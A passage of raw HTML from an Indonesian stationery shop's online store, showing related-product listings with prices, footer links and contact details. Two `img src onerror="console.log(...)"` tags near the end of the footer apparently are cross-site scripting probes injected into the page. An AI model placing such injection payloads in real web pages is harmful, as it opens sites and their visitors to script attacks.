}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.alattulissekolah.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_421" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-book-end-bke-688.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-421"><span class="product-image-wrapper"><!--mf_product_label_comment_421--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-421 {
    width: 152px;
}
.product-image-container-421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.alattulissekolah.id/joyko-book-end-bke-688.html">Joyko Book End BKE-688 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="421" data-price-box="product-id-421">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-421"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1822" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-penggaris-plastik-dan-mika.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2&#x20;Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1822 {
    width: 152px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2" href="https://www.alattulissekolah.id/joyko-penggaris-plastik-dan-mika.html">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.alattulissekolah.id/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.alattulissekolah.id/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulissekolah.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulissekolah.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulissekolah.id/blog" id="idkrunAfFn" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=KWYIA34],#html-body [data-pb-style=SWYKMLU]{background-position:left top;background-size:cover;background-attachment:scroll}#html-body [data-pb-style=SWYKMLU]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6b2b3;background-repeat:repeat;min-height:100%}#html-body [data-pb-style=KWYIA34]{background-repeat:no-repeat;align-self:stretch}#html-body [data-pb-style=SN5R28Y]{display:flex;width:100%}#html-body [data-pb-style=FET1MGV],#html-body [data-pb-style=M59UB35],#html-body [data-pb-style=S9G0KT3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=M59UB35]{width:16.6667%;padding-left:20px}#html-body [data-pb-style=FET1MGV],#html-body [data-pb-style=S9G0KT3]{width:25%}#html-body [data-pb-style=S9G0KT3]{width:58.3333%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="SWYKMLU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KWYIA34"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SN5R28Y"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="M59UB35"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulissekolah.id</strong></div>
<ul>
<li><a href="https://www.alattulissekolah.id/about-us/toko-peralatan-perlengkapan-kantor-stationery-atk/">About Us</a></li>
<li><a href="https://www.alattulissekolah.id/lokasi/toko-atk-stationery-jakarta/">Store Location</a></li>
<li><a href="https://www.alattulissekolah.id/usaha-stationery-kantor-sekolah-menjanjikan-modal-kecil/">Paket Usaha Peralatan Sekolah dan Kantor</a></li>
<li><a href="https://www.alattulissekolah.id/daftar-harga-atk/">Stationery Price List</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FET1MGV"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S9G0KT3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/Y4Rc2NL.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(60);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-5MC3WQC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>